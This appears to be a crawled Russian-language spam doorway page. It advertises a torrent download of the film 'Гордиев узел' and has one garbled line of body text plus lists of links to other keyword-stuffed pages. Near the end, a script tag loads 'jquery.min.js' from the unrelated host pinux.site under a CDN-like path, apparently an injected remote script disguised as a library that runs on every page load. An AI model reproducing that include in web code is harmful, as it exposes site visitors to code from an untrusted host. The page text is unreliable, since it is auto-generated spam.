

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-gordiev-uzel-film-skachat-cherez-torrent.html
body_size: 2011
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гордиев узел фильм скачать через торрент - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гордиев узел фильм скачать через торрент</h2>
                            </header>
                            <p>СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-chto-takoe-faraon-kratkoe-soderzhanie.html">Что такое фараон краткое содержание</a></li>
                                <li><a href="vqbw3-skachat-ringtony-remiksov-russkih-didzheev.html">Скачать рингтоны ремиксов русских диджеев</a></li>
                                <li><a href="vqbw3-uchet-zakazov-i-prodazh.html">Учет заказов и продаж</a></li>
                                <li><a href="vqbw3-zayavlenie-tamozhennyy-soyuz.html">Заявление таможенный союз</a></li>
                                <li><a href="vqbw3-avtobus-29-tarasovka-pushkino-raspisanie.html">Автобус 29 тарасовка пушкино расписание</a></li>
                                <li><a href="vqbw3-mihaylov-vremya-proschatsya-minus.html">Михайлов время прощаться минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-gde-prodayut-domovye-knigi.html">Где продают домовые книги</a></li>
                                            <li><a href="vqbw3-gryaz-perevod-goblina.html">Грязь перевод гоблина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-edinaya-uproschennaya-nalogovaya-deklaraciya-nulevaya-obrazec-zapolneniya.html">Единая упрощенная налоговая декларация нулевая образец заполнения</a></li>
                                            <li><a href="vqbw3-skachat-pesnyu-mne-prisnilos.html">Скачать песню мне приснилось</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-noutbuk-hp-pavilion-g6-1160er-drayvera.html">Ноутбук hp pavilion g6 1160er драйвера</a></li>
                                            <li><a href="vqbw3-film-razrushenie-otzyvy.html">Фильм разрушение отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-bratya-shark-knigi-spisok.html">Братья шарк книги список</a></li>
                                            <li><a href="vqbw3-gubka-bob-polnometrazhnyy-skachat-cherez-torrent.html">Губка боб полнометражный скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
